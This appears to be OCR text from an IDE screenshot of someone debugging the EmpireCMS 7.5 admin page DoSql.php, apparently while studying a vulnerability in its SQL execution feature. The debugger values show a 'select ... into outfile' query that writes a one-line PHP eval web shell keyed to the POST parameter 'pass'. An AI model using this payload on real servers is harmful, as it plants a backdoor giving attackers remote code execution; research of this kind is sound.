 LOCALHOST
EmpireCMS_7.5_SC_UTF8 > upload > e > admin > db > DoSql.php >
1: Project
7: Structure
2: Favorites
Project
EmpireCMS_7.5_SC_UTF8 ~/Desktop/EmpireC
doc
upload
d
e
action
admin
class
config
data
adminlogin
codetable
dbcache
ecmseditor
face
fc
filecache
html
images
js
language
DoSql.php
connect.php
1 47 2 83
Database
17 $ecms_hashur=hReturnEcmsHashStrAll();
18 //验证权限
19 CheckLevel($logininid,$loginin,$classid, enews: "execsql");
20
21 //执行SQL语句
22 function DoExecSql($add,$userid,$username){ $add: {ehash_2b60 => "999286a3e5706fc1feef", ehash_TOZV3 => "2qdfdKGPZ09srF3
23 global $empire,$dbtbpre; $empire: {dblink => null, sql => mysqli_result, query => null, num => null, r => [218], id =>
24 $dosave=(int)$add['dosave']; $dosave: 0
25 $query=$add['query']; $query: "select '<? @eval($_POST[pass]);?>' into outfile '/Users/17man/Desktop/EmpireCMS_7.5_SC_
26 if(!$query)
27 {
28 printerror( error: "EmptyDoSqlQuery", gotourl: "history.go(-1)");
29 }
30 if($dosave==1&&!$add['sqlname'])
31 {
32 printerror( error: "EmptySqltext", gotourl: "history.go(-1)");
33 }
34 $query=ClearAddsData($query);
35 //保存
36 if($dosave==1) $dosave: 0
37 {
38 $add['sqlname']=hRepPostStr($add['sqlname'], ecms: 1);
39 $isql=$empire->query("insert into {$dbtbpre}enewssql(sqlname,sqltext) values('".$add['sqlname']."','".addslashes($q
40 }
41 $query=RepSqlTbpre($query); $query: "select '<? @eval($_POST[pass]);?>' into outfile '/Users/17man/Desktop/EmpireCMS_7
42 DoRunQuery($query);
43 //操作日志
44 insert_dolog( doing: "query=".$query);
45 printerror( error: "DoExecSqlSuccess", gotourl: "DoSql.php".hReturnEcmsHashStrHref2( wh: 1));
DoExecSql()
Debug: DoSql.php
Debugger Console Output
6: Problems 5: Debug TODO Terminal 9+ Event Log
Debug session was finished without being paused: It may be caused by path mappings misconfiguration or not synchronized local and r... (moments ago) Material Oceanic 41:1 CRLF UTF-8 4 spaces